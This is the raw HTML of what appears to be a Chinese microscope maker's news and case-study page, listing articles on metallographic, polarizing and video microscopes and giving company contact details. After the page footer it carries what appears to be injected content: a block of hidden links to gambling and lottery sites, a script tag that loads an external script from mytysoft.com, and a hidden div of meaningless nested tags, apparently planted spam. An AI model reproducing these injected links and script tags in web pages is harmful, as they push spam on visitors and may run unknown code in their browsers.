        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container pane height-"
    data-id="xs3gjfr7"
    data-section_type="box"
    >
    <div   id="5zk62pob057"    class="lanyun-box-container ">
        <div data-id="0xsccfv3" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-0xsccfv3 "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="2g0qsm84" data-section_type="headline"  class="lanyun-section lanyun-section-headline lanyun-section-2g0qsm84 ">
<div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container
        "
>
        <h2 class="lanyun-headline text-direction">
                检测案例
            </h2>
    </div>

</div><div data-id="mrkvncnt" data-section_type="interval"  class="lanyun-section lanyun-section-interval lanyun-section-mrkvncnt "><div   id="5zk62pob057"   
    data-aos="none"
data-aos-delay=""
data-aos-duration=""
data-aos-easing=""
class="lanyun-widget-container"
>
    <div   id="5zk62pob057"    class="lanyun-interval">
                                        <span class="lanyun-divider lanyun-divider-content-wrap ">
                                                                <span class="lanyun-divider-content ">
                            TESTING CASES
                        </span>
                                        </span>
                        </div>
</div>
</div><div data-id="918qo8bj" data-section_type="tab-box"  class="lanyun-section lanyun-section-tab-box lanyun-section-918qo8bj "><div class="lanyun-widget-container
    tag-pos-desktop-top    tag-pos-ipad-top    tag-pos-mobile-top    " data-id="918qo8bj" data-section_type="tab-box"     data-aos="none" data-aos-delay=""
    data-aos-duration="" data-aos-easing=""
    >
    <ul class="lanyun-tab-tag" data-trigger="">
                <li data-tag_id="1jd5rx9h" class="lanyun-tab-item
            tab-img-pos-desktop-top            tab-img-pos-ipad-top            tab-img-pos-mobile-top            ">
                        <div   id="5zk62pob057"    class="lanyun-tab-text text-direction">
                                <a >
                    公司新闻
                </a>
                            </div>
        </li>
                <li data-tag_id="mreuavod" class="lanyun-tab-item
            tab-img-pos-desktop-top            tab-img-pos-ipad-top            tab-img-pos-mobile-top            ">
                        <div   id="5zk62pob057"    class="lanyun-tab-text text-direction">
                                <a >
                    行业动态
                </a>
                            </div>
        </li>
            </ul>
    <div class="lanyun-tab-wrap" data-id="918qo8bj" data-section_type="tab-box">
        <div   id="5zk62pob057"    class="lanyun-tab-content ">
            <div data-id="1jd5rx9h" data-section_type="column"  class="lanyun-section lanyun-section-column lanyun-section-1jd5rx9h "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="xc6k6kcc" data-section_type="inner-box"  class="lanyun-section lanyun-section-inner-box lanyun-section-xc6k6kcc "><div   id="5zk62pob057"   
    class="lanyun-widget-container lanyun-box-container "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
    <div data-id="g6qzlv7t" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-g6qzlv7t "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="4bhzymf5" data-section_type="article-row"  class="lanyun-section lanyun-section-article-row lanyun-section-4bhzymf5 ">
<div   id="5zk62pob057"    class="lanyun-widget-container
lanyun-row-1
lanyun-row-mobile-1
lanyun-row-ipad-2"
>
    <div   id="5zk62pob057"   
            data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        >
        <div   id="5zk62pob057"   
                class="swiper-container"
        data-carousel="{&quot;pagination&quot;:&quot;arrow&quot;,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;slidesspace-desktop&quot;:null,&quot;slidesspace-ipad&quot;:null,&quot;slidesspace-mobile&quot;:null,&quot;rowCount-desktop&quot;:1,&quot;rowCount-ipad&quot;:2,&quot;rowCount-mobile&quot;:1}"
            >
    <ul
        class="        swiper-wrapper
        "
    >
                <li
                        data-aos="none"
                        class="lanyun-article-item
                         swiper-slide             "
        >
            <a
            class="img-pos-top time-local-textBottom mobile-display-default"
                        href="http://shaoerquan.com/index.php/news/442.html"
                                    >
                                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
                    
                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/0cb0b1799db3c1d4e0cc4e5cb61d692a.jpg?image_process=format,webp);"></div>
                                                    
                </div>
                                <div   id="5zk62pob057"    class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">金相显微镜在地质检测中的应用</h3>
                                            <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">地质检测是研究地壳构造和矿物资源的重要手段之一，而金相显微镜作为一种高精度的显微观察工具，在地质检测中具有不可替代的作用。本文将详细探讨金相显微镜在地质检测中的应用及其具体操作方法。</div>
                                                                            </div>
            </a>
        </li>
                <li
                        data-aos="none"
                        class="lanyun-article-item
                         swiper-slide             "
        >
            <a
            class="img-pos-top time-local-textBottom mobile-display-default"
                        href="http://shaoerquan.com/index.php/news/438.html"
                                    >
                                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
                    
                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/4a5e4dc8a29149ca0e614e0949052e2f.jpg?image_process=format,webp);"></div>
                                                    
                </div>
                                <div   id="5zk62pob057"    class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">偏光显微镜有哪些特点</h3>
                                            <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">偏光显微镜是一种在生物学、材料科学、地质学等领域广泛应用的显微镜。它具有以下几个显著特点：</div>
                                                                            </div>
            </a>
        </li>
                <li
                        data-aos="none"
                        class="lanyun-article-item
                         swiper-slide             "
        >
            <a
            class="img-pos-top time-local-textBottom mobile-display-default"
                        href="http://shaoerquan.com/index.php/news/435.html"
                                    >
                                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
                    
                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/cda9b4001dcce7e2ddddcaa63ea3267a.jpg?image_process=format,webp);"></div>
                                                    
                </div>
                                <div   id="5zk62pob057"    class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">生物显微镜使用后如何清理</h3>
                                            <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">生物显微镜在使用后需要进行适当的清理和维护，以确保其性能和使用寿命。清理生物显微镜的步骤如下：</div>
                                                                            </div>
            </a>
        </li>
            </ul>
                                <div   id="5zk62pob057"    class="swiper-button-prev lanyun-arrow">
                <i class="fas fa-chevron-left"></i>
            </div>
            <div   id="5zk62pob057"    class="swiper-button-next lanyun-arrow">
                <i class="fas fa-chevron-right"></i>
            </div>
                    </div>
        </div>
</div>

</div>
</div>

</div><div data-id="2auoet0p" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-2auoet0p "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="wl6h9ale" data-section_type="article-row"  class="lanyun-section lanyun-section-article-row lanyun-section-wl6h9ale ">
<div   id="5zk62pob057"    class="lanyun-widget-container
lanyun-row-1
lanyun-row-mobile-1
lanyun-row-ipad-2"
>
    <div   id="5zk62pob057"   
            data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        >
        <div   id="5zk62pob057"   
            >
    <ul
        class="        lanyun-article-wrap lanyun-row
        "
    >
                <li
                        data-aos="none"
                        class="lanyun-article-item
             time-local-left             lanyun-row-item            "
        >
            <a
            class="img-pos-none time-local-left mobile-display-default"
                        href="http://shaoerquan.com/index.php/news/442.html"
                                    >
                                    <div   id="5zk62pob057"    class="lanyun-article-time">
        <div   id="5zk62pob057"    class="lanyun-time-mouth">18</div>
    <div   id="5zk62pob057"    class="lanyun-time-year">2024-06</div>
    </div>
                                                <div   id="5zk62pob057"    class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">金相显微镜在地质检测中的应用</h3>
                                            <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">地质检测是研究地壳构造和矿物资源的重要手段之一，而金相显微镜作为一种高精度的显微观察工具，在地质检测中具有不可替代的作用。本文将详细探讨金相显微镜在地质检测中的应用及其具体操作方法。</div>
                                                                            </div>
            </a>
        </li>
                <li
                        data-aos="none"
                        class="lanyun-article-item
             time-local-left             lanyun-row-item            "
        >
            <a
            class="img-pos-none time-local-left mobile-display-default"
                        href="http://shaoerquan.com/index.php/news/438.html"
                                    >
                                    <div   id="5zk62pob057"    class="lanyun-article-time">
        <div   id="5zk62pob057"    class="lanyun-time-mouth">07</div>
    <div   id="5zk62pob057"    class="lanyun-time-year">2024-06</div>
    </div>
                                                <div   id="5zk62pob057"    class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">偏光显微镜有哪些特点</h3>
                                            <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">偏光显微镜是一种在生物学、材料科学、地质学等领域广泛应用的显微镜。它具有以下几个显著特点：</div>
                                                                            </div>
            </a>
        </li>
                <li
                        data-aos="none"
                        class="lanyun-article-item
             time-local-left             lanyun-row-item            "
        >
            <a
            class="img-pos-none time-local-left mobile-display-default"
                        href="http://shaoerquan.com/index.php/news/435.html"
                                    >
                                    <div   id="5zk62pob057"    class="lanyun-article-time">
        <div   id="5zk62pob057"    class="lanyun-time-mouth">07</div>
    <div   id="5zk62pob057"    class="lanyun-time-year">2024-06</div>
    </div>
                                                <div   id="5zk62pob057"    class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">生物显微镜使用后如何清理</h3>
                                            <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">生物显微镜在使用后需要进行适当的清理和维护，以确保其性能和使用寿命。清理生物显微镜的步骤如下：</div>
                                                                            </div>
            </a>
        </li>
                <li
                        data-aos="none"
                        class="lanyun-article-item
             time-local-left             lanyun-row-item            "
        >
            <a
            class="img-pos-none time-local-left mobile-display-default"
                        href="http://shaoerquan.com/index.php/news/433.html"
                                    >
                                    <div   id="5zk62pob057"    class="lanyun-article-time">
        <div   id="5zk62pob057"    class="lanyun-time-mouth">07</div>
    <div   id="5zk62pob057"    class="lanyun-time-year">2024-06</div>
    </div>
                                                <div   id="5zk62pob057"    class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">偏光显微镜具有什么性能</h3>
                                            <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">偏光显微镜是一种显微镜，具有独特的性能，为科学研究提供了强大的工具。首先，偏光显微镜利用偏振光原理，能够观察和分析材料的光学性质。这使得它在晶体学、地质学和材料科学等领域中得到广泛应用。</div>
                                                                            </div>
            </a>
        </li>
            </ul>
            </div>
        </div>
</div>

</div>
</div>

</div>
</div>
</div>
</div>

</div><div data-id="mreuavod" data-section_type="column"  class="lanyun-section lanyun-section-column lanyun-section-mreuavod "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="02adkaol" data-section_type="inner-box"  class="lanyun-section lanyun-section-inner-box lanyun-section-02adkaol "><div   id="5zk62pob057"   
    class="lanyun-widget-container lanyun-box-container "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
    <div data-id="mp8fvtul" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-mp8fvtul "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="wyvqy0xp" data-section_type="article-row"  class="lanyun-section lanyun-section-article-row lanyun-section-wyvqy0xp ">
<div   id="5zk62pob057"    class="lanyun-widget-container
lanyun-row-1
lanyun-row-mobile-1
lanyun-row-ipad-2"
>
    <div   id="5zk62pob057"   
            data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        >
        <div   id="5zk62pob057"   
                class="swiper-container"
        data-carousel="{&quot;pagination&quot;:&quot;arrow&quot;,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;slidesspace-desktop&quot;:null,&quot;slidesspace-ipad&quot;:null,&quot;slidesspace-mobile&quot;:null,&quot;rowCount-desktop&quot;:1,&quot;rowCount-ipad&quot;:2,&quot;rowCount-mobile&quot;:1}"
            >
    <ul
        class="        swiper-wrapper
        "
    >
                <li
                        data-aos="none"
                        class="lanyun-article-item
                         swiper-slide             "
        >
            <a
            class="img-pos-top time-local-textBottom mobile-display-default"
                        href="http://shaoerquan.com/index.php/news/457.html"
                                    >
                                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
                    
                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/e07cabbfaab7739dddb15b29899596c3.jpg?image_process=format,webp);"></div>
                                                    
                </div>
                                <div   id="5zk62pob057"    class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">工业相机：现代工业的精准之眼</h3>
                                            <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">在当今高度现代化的工业生产领域，工业相机正发挥着不可替代的关键作用，犹如精准之眼，洞察着生产流程中的每一个细节，为工业制造的高效、精密和智能化注入强大动力。</div>
                                                                            </div>
            </a>
        </li>
                <li
                        data-aos="none"
                        class="lanyun-article-item
                         swiper-slide             "
        >
            <a
            class="img-pos-top time-local-textBottom mobile-display-default"
                        href="http://shaoerquan.com/index.php/news/455.html"
                                    >
                                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
                    
                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/4a5e4dc8a29149ca0e614e0949052e2f.jpg?image_process=format,webp);"></div>
                                                    
                </div>
                                <div   id="5zk62pob057"    class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">金相显微镜工作前的准备工作</h3>
                                            <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">金相显微镜作为研究金属材料微观结构的关键工具，在使用前做好充分准备，对于获得准确、清晰的观察结果至关重要。以下是工作前需要落实的各项准备事项。</div>
                                                                            </div>
            </a>
        </li>
                <li
                        data-aos="none"
                        class="lanyun-article-item
                         swiper-slide             "
        >
            <a
            class="img-pos-top time-local-textBottom mobile-display-default"
                        href="http://shaoerquan.com/index.php/news/454.html"
                                    >
                                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
                    
                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/da295a44cd0c110c510a9d97a9bc4521.jpg?image_process=format,webp);"></div>
                                                    
                </div>
                                <div   id="5zk62pob057"    class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">视频显微镜的维修保养指南</h3>
                                            <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">视频显微镜作为一种精密的光学仪器，在科研、教育、工业检测等领域发挥着重要作用。为了确保其性能稳定、使用寿命长，正确的维修保养至关重要。以下将详细介绍视频显微镜的维修保养方法。</div>
                                                                            </div>
            </a>
        </li>
            </ul>
                                <div   id="5zk62pob057"    class="swiper-button-prev lanyun-arrow">
                <i class="fas fa-chevron-left"></i>
            </div>
            <div   id="5zk62pob057"    class="swiper-button-next lanyun-arrow">
                <i class="fas fa-chevron-right"></i>
            </div>
                    </div>
        </div>
</div>

</div>
</div>

</div><div data-id="m0kk9v6v" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-m0kk9v6v "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="djyor936" data-section_type="article-row"  class="lanyun-section lanyun-section-article-row lanyun-section-djyor936 ">
<div   id="5zk62pob057"    class="lanyun-widget-container
lanyun-row-1
lanyun-row-mobile-1
lanyun-row-ipad-2"
>
    <div   id="5zk62pob057"   
            data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        >
        <div   id="5zk62pob057"   
            >
    <ul
        class="        lanyun-article-wrap lanyun-row
        "
    >
                <li
                        data-aos="none"
                        class="lanyun-article-item
             time-local-left             lanyun-row-item            "
        >
            <a
            class="img-pos-none time-local-left mobile-display-default"
                        href="http://shaoerquan.com/index.php/news/457.html"
                                    >
                                    <div   id="5zk62pob057"    class="lanyun-article-time">
        <div   id="5zk62pob057"    class="lanyun-time-mouth">09</div>
    <div   id="5zk62pob057"    class="lanyun-time-year">2024-12</div>
    </div>
                                                <div   id="5zk62pob057"    class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">工业相机：现代工业的精准之眼</h3>
                                            <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">在当今高度现代化的工业生产领域，工业相机正发挥着不可替代的关键作用，犹如精准之眼，洞察着生产流程中的每一个细节，为工业制造的高效、精密和智能化注入强大动力。</div>
                                                                            </div>
            </a>
        </li>
                <li
                        data-aos="none"
                        class="lanyun-article-item
             time-local-left             lanyun-row-item            "
        >
            <a
            class="img-pos-none time-local-left mobile-display-default"
                        href="http://shaoerquan.com/index.php/news/455.html"
                                    >
                                    <div   id="5zk62pob057"    class="lanyun-article-time">
        <div   id="5zk62pob057"    class="lanyun-time-mouth">29</div>
    <div   id="5zk62pob057"    class="lanyun-time-year">2024-11</div>
    </div>
                                                <div   id="5zk62pob057"    class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">金相显微镜工作前的准备工作</h3>
                                            <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">金相显微镜作为研究金属材料微观结构的关键工具，在使用前做好充分准备，对于获得准确、清晰的观察结果至关重要。以下是工作前需要落实的各项准备事项。</div>
                                                                            </div>
            </a>
        </li>
                <li
                        data-aos="none"
                        class="lanyun-article-item
             time-local-left             lanyun-row-item            "
        >
            <a
            class="img-pos-none time-local-left mobile-display-default"
                        href="http://shaoerquan.com/index.php/news/454.html"
                                    >
                                    <div   id="5zk62pob057"    class="lanyun-article-time">
        <div   id="5zk62pob057"    class="lanyun-time-mouth">30</div>
    <div   id="5zk62pob057"    class="lanyun-time-year">2024-09</div>
    </div>
                                                <div   id="5zk62pob057"    class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">视频显微镜的维修保养指南</h3>
                                            <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">视频显微镜作为一种精密的光学仪器，在科研、教育、工业检测等领域发挥着重要作用。为了确保其性能稳定、使用寿命长，正确的维修保养至关重要。以下将详细介绍视频显微镜的维修保养方法。</div>
                                                                            </div>
            </a>
        </li>
                <li
                        data-aos="none"
                        class="lanyun-article-item
             time-local-left             lanyun-row-item            "
        >
            <a
            class="img-pos-none time-local-left mobile-display-default"
                        href="http://shaoerquan.com/index.php/news/453.html"
                                    >
                                    <div   id="5zk62pob057"    class="lanyun-article-time">
        <div   id="5zk62pob057"    class="lanyun-time-mouth">21</div>
    <div   id="5zk62pob057"    class="lanyun-time-year">2024-09</div>
    </div>
                                                <div   id="5zk62pob057"    class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">显微镜厂家如何把控显微镜精度</h3>
                                            <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">在科学研究、医学诊断、工业检测等众多领域，显微镜的精度至关重要。一个高质量的显微镜能够为用户提供清晰、准确的微观图像，助力各项工作的顺利开展。那么，显微镜厂家究竟是如何把控显微镜精度的呢？</div>
                                                                            </div>
            </a>
        </li>
            </ul>
            </div>
        </div>
</div>

</div>
</div>

</div>
</div>
</div>
</div>

</div>
        </div>
    </div>
</div></div>
</div>

</div>
    </div>
</div>

</div><div data-id="mwnxm2vb" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-mwnxm2vb "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container pane height-"
    data-id="mwnxm2vb"
    data-section_type="box"
    >
    <div   id="5zk62pob057"    class="lanyun-box-container ">
        <div data-id="3zb4brl6" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-3zb4brl6 "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="excm96rb" data-section_type="nav"  class="lanyun-section lanyun-section-nav lanyun-section-excm96rb  lanyun-section-hidden-mobile"><div   id="5zk62pob057"   
    class="lanyun-widget-container
        lanyun-row-4
    lanyun-row-mobile-1
    lanyun-row-ipad-2
        "

>
    <div   id="5zk62pob057"    class="direction-h ">
        <div   id="5zk62pob057"    class="mobile-nav-mobileIcon jq-toggler lanyun-mobile-wrap" target=".lanyun-section-excm96rb .lanyun-nav-first">
            <i class="fas fa-bars lanyun-mobile-open"></i>
            <i class="fas fa-times lanyun-mobile-close"></i>
        </div>
        <ul class="lanyun-nav-first lanyun-dropdown-panel">
                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://shaoerquan.com/index.php"                     >
                                                网站首页
                                            </a>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://shaoerquan.com/index.php/about"                     >
                                                &#20048;&#24425;&#27719;
                                            </a>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://shaoerquan.com/index.php/product"                     >
                                                产品展示
                                            </a>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://shaoerquan.com/index.php/74842"                     >
                                                合作客户
                                            </a>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://shaoerquan.com/index.php/74858"                     >
                                                检测案例
                                            </a>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://shaoerquan.com/index.php/news"                     >
                                                新闻中心
                                            </a>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://shaoerquan.com/index.php/message"                     >
                                                在线留言
                                            </a>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://shaoerquan.com/index.php/contact"                     >
                                                联系我们
                                            </a>
                                    </li>
                                

                                    </ul>
    </div>
</div>
</div><div data-id="1jhege9m" data-section_type="inner-box"  class="lanyun-section lanyun-section-inner-box lanyun-section-1jhege9m "><div   id="5zk62pob057"   
    class="lanyun-widget-container lanyun-box-container "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
    <div data-id="qo7twsvv" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-qo7twsvv "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="ze9ozk9z" data-section_type="headline"  class="lanyun-section lanyun-section-headline lanyun-section-ze9ozk9z ">
<div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container
        "
>
        <h6 class="lanyun-headline text-direction">
                乐彩汇
            </h6>
    </div>

</div><div data-id="slpiqmbm" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-slpiqmbm "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div   id="5zk62pob057"    class="lanyun-text text-direction">
        <p>&#20048;&#24425;&#27719;乐彩汇是一家工业光学显微镜、</p><p>各类光学元件及部件的显微镜厂家。</p>
    </div>
    </div>

</div>
</div>

</div><div data-id="i9jp6z4q" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-i9jp6z4q "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="ogensz49" data-section_type="headline"  class="lanyun-section lanyun-section-headline lanyun-section-ogensz49 ">
<div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container
        "
>
        <h6 class="lanyun-headline text-direction">
                联系我们
            </h6>
    </div>

</div><div data-id="5jtxv67r" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-5jtxv67r "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div   id="5zk62pob057"    class="lanyun-text text-direction">
        <p>TEL：0755-21033167 </p><p>MOB：18307551198-张经理&nbsp; </p><p>QQ：610678123</p><p>公司地址：深圳市龙华新区大浪街道同胜社区工业园路1号百财云谷大厦702</p><p>版权所有：乐彩汇</p>
    </div>
    </div>

</div>
</div>

</div>
</div>
</div><div data-id="box1gr56" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-box1gr56 "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div   id="5zk62pob057"    class="lanyun-text text-direction">
        <p>&#20048;&#24425;&#27719;备案号：&nbsp; &nbsp;技术支持：&nbsp;</p>
    </div>
    </div>

</div>
</div>

</div>
    </div>
</div>

</div>
<div data-id="kefu" data-section_type="kefu"  class="lanyun-section lanyun-section-kefu lanyun-section-kefu ">
</div><div data-id="bottom-nav" data-section_type="bottom-nav"  class="lanyun-section lanyun-section-bottom-nav lanyun-section-bottom-nav ">
</div><!-- scripts -->
<script src="//cdn.fuwucms.com/c/1/vendor.js?66277f26033187fa" type="text/javascript"></script>

<!-- 第三方尾部js代码 开始 -->

<!-- 第三方尾部js代码 结束-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="彩运网888 - 首页" href="http://www.joyhos.net">彩运网888 - 首页</a>
<a target="_blank" title="富彩vip登录|首页" href="http://www.zkjn.net">富彩vip登录|首页</a>
<a target="_blank" title="9759彩集团 - 首页" href="http://www.kuaiyihuo.com">9759彩集团 - 首页</a>
<a target="_blank" title="2468彩票网" href="http://www.kmcits2555.com">2468彩票网</a>
<a target="_blank" title="新币彩票|登录" href="http://www.199903.com">新币彩票|登录</a>
<a target="_blank" title="彩运网888 - 首页" href="http://www.yongzenet.com">彩运网888 - 首页</a>
<a target="_blank" title="六玄网949434-六玄132432com-六玄开奖网686767-香港六玄开奖网-六玄网132432-六玄网开奖网44579" href="http://www.zgszxc.com">六玄网949434-六玄132432com-六玄开奖网686767-香港六玄开奖网-六玄网132432-六玄网开奖网44579</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版" href="http://www.jsbqdl.com">U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版</a>
<script src="http://mytysoft.com/74.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='jmtn5'><dl id='jmtn5'></dl></pre><strike id='jmtn5'></strike><p id='jmtn5'><legend id='jmtn5'></legend><noframes id='jmtn5'><small id='jmtn5'></small><noframes id='jmtn5'></noframes></noframes></p><style id='jmtn5'><q id='jmtn5'></q></style><big id='jmtn5'></big><form id='jmtn5'></form><blockquote id='jmtn5'><ul id='jmtn5'><span id='jmtn5'><b id='jmtn5'><ol id='jmtn5'><big id='jmtn5'><span id='jmtn5'></span></big></ol><small id='jmtn5'></small><ol id='jmtn5'><ul id='jmtn5'><tbody id='jmtn5'><fieldset id='jmtn5'><strong id='jmtn5'><li id='jmtn5'><bdo id='jmtn5'><abbr id='jmtn5'></abbr></bdo><span id='jmtn5'></span></li></strong></fieldset></tbody></ul></ol><legend id='jmtn5'><noframes id='jmtn5'><tbody id='jmtn5'></tbody></noframes></legend></b><strong id='jmtn5'></strong></span></ul></blockquote><center id='jmtn5'><small id='jmtn5'><ins id='jmtn5'><td id='jmtn5'><div id='jmtn5'></div></td></ins></small></center><del id='jmtn5'><p id='jmtn5'></p><noscript id='jmtn5'><small id='jmtn5'><b id='jmtn5'></b><style id='jmtn5'></style><i id='jmtn5'></i><small id='jmtn5'><dl id='jmtn5'></dl><fieldset id='jmtn5'><form id='jmtn5'><dt id='jmtn5'><code id='jmtn5'></code><code id='jmtn5'><div id='jmtn5'></div></code></dt></form></fieldset></small></small><thead id='jmtn5'><kbd id='jmtn5'></kbd><sup id='jmtn5'><th id='jmtn5'></th></sup></thead><sup id='jmtn5'><strong id='jmtn5'><i id='jmtn5'></i></strong><small id='jmtn5'><div id='jmtn5'></div></small><ins id='jmtn5'></ins></sup><legend id='jmtn5'><table id='jmtn5'></table></legend></noscript></del><li id='jmtn5'><optgroup id='jmtn5'></optgroup></li><label id='jmtn5'></label><label id='jmtn5'></label><sub id='jmtn5'></sub><del id='jmtn5'></del><em id='jmtn5'><dd id='jmtn5'></dd></em><small id='jmtn5'></small><optgroup id='jmtn5'><dfn id='jmtn5'></dfn></optgroup><option 